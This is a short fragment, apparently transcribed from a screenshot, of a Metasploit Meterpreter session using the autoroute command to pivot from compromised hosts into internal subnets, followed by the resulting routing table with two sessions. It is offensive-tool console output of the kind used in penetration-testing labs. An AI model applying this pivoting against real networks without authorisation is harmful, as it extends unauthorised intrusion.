 meterpreter > run autoroute -s 10.0.10.0/255.255.255.
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.10.0/...
[+] Added route to 10.0.10.0/ via 10.0.20.99
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.10.0 255.255.255.0 Session 2
10.0.20.0 255.255.255.0 Session 1